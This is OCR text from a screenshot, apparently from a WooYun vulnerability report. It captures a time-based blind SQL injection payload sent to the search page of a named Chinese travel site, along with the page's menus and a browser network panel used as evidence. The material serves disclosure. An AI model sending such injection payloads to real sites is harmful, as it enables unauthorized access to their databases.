 Load URL
http://bj.mangocity.com/search.jsp?keyword=1' AND (SELECT * FROM (SELECT(SLEEP (5*(length(database())=0))))K) AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 订单中心 我的芒果 中旅芒果网 主站 积分商城 青芒果 商旅 香港站 40066-40011
CTS 港中旅集團
CTS (HK) GROUP CORPORATION
中国最大旅游集团
港中旅旗下企业
值得信赖
免费咨询电话
请输入您的电话号码
我们马上回电
CTS 港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
北京站
关于芒果网
客户服务热线：
40066-40011
1' AND (SELECT * FROM (SELECT(SLEE
首页 国内旅游 出境旅游 周边旅游 出国签证 欧洲 日本 美国 塞班 邮轮 定制旅游
登录 | 注册
我的芒果
CTS 港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
呼叫中心：
早8:00-晚22:00
40066-40011
秒杀
SALE
特价享不停
飞一般的旅游网
【关闭】
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET search.jsp?keyword=1%27...K)%20AND%20%27 200 OK bj.mangocity.com 15.7 KB 42.96.174.194:80 781ms
GET hm.gif?cc=0&ck=1&cl=24-...d9384&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 97ms
GET lrtk.js 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 716ms
GET state.php?webid=101319 200 OK kefu.qycn.com 6.1 KB 121.10.143.54:80 695ms
GET text.txt 200 OK bj.mangocity.com 6.5 KB 42.96.174.194:80 252ms
GET icon5.css?2.5.0.6372 200 OK kefu.qycn.com 1.7 KB 121.10.143.54:80 83ms
GET miniDecoration.css?2.5.0.6372 304 Not Modified kefu.qycn.com 913 B 121.10.143.54:80 198ms
GET main.js?2.5.0.6372 200 OK kefu.qycn.com 47.7 KB 121.10.143.54:80 573ms
GET hm.js?c449fb62c2976a115c477bd115dd9384 304 Not Modified hm.baidu.com 8.8 KB 220.181.7.190:80 156ms
GET kfmain.swf?ver=2.5.0.6372&id=101319 200 OK kefu.qycn.com 20.7 KB 121.10.143.54:80 160ms
GET hm.gif?cc=0&ck=1&cl=24-...520%25271%2527% 200 OK hm.baidu.com 43 B 220.181.7.190:80 394ms
GET v.js?siteid=6397964&url...71&source=&rnd=7572 200 OK trust.baidu.com 20 B 220.181.164.72:80 397ms
GET hm.gif?cc=0&ck=1&cl=24-...d9384&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 394ms
GET lxb.js?sid=6397964 200 OK lxbjs.baidu.com 31.8 KB 61.135.186.84:80 661ms
GET log.gif?fType=2&name=lx...-4752-b51e-38b9a2ff 200 OK lxbjs.baidu.com 1.1 KB 61.135.186.84:80 109ms
GET _l.js?siteid=6397964&bd...ck=_lxb_jsonp_ifwb3c 200 OK lxbjs.baidu.com 3.5 KB 61.135.186.84:80 1.28s
www.wooyun.org